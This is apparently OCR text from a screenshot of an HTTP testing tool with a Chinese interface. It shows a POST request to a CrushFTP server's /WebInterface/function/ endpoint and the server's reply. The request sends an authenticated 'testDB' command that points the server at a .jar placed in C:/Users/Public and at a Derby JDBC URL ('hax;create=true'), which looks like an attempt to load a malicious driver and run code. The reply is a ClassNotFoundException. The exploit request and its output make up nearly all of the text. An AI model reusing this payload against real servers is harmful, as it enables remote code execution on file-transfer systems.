 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /WebInterface/function/ HTTP/1.1
2 Host ? : 192.168.198.221:9090
3 Content-Type: application/x-www-form-urlencoded
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.
0.0 Safari/537.36
5 Accept-Encoding: gzip, deflate
6 Accept: */*
7 Cookie: CrushAuth=1721359408039_zW7c0w4mBSiVk2ds68N70AESVZ55CP
8 Content-Length auto : 188
9
10 command=testDB&db_driver_file=%252FC%3A%252FUsers%252FPublic%252FZ5dfaf11472.jar&db_driver=Z5dfaf11472&
db_url=jdbc%3Aderby%3A.%2Fhax%3Bcreate%3Dtrue&db_user=hax&db_pass=anotherhax&c2f=55CP
Responses 109bytes / 32ms 美化 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Cache-Control: no-store
3 Pragma: no-cache
4 Content-Type: text/plain;charset=utf-8
5 Date: Fri, 19 Jul 2024 04:25:43 GMT
6 Server: CrushFTP HTTP Server
7 P3P: policyref="/WebInterface/w3c/p3p.xml", CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi
IVDi CONi HIS OUR IND CNT"
8 Keep-Alive: timeout=15, max=20
9 Connection: Keep-Alive
10 Content-Length: 109
11
12 <commandResult><response>Error:java.lang.ClassNotFoundException%3A%20Z5dfaf11472</
response></commandResult>
13
远端地址:192.168.198.221:9090;
响应时间:32ms; 总耗时:86ms; UR
L:http://192.168.198.221:9090/W
e...